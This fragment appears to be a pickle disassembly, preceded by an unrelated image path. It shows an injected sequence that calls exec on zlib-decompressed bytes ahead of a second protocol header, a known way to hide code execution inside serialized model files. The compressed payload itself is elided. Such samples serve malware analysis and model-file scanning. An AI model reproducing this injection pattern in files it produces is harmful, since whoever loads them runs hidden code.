 94250272: \x80 PROTO 2
94250274: c GLOBAL '__builtin__ exec'
94250292: ( MARK
94250293: c GLOBAL 'zlib decompress'
94250310: ( MARK
94250311: B BINBYTES b'x\xda\xac...\x80\x12'
94282393: t TUPLE (MARK at 94250310)
94282394: R REDUCE
94282395: t TUPLE (MARK at 94250292)
94282396: R REDUCE
94282397: 0 POP
94282398: \x80 PROTO 4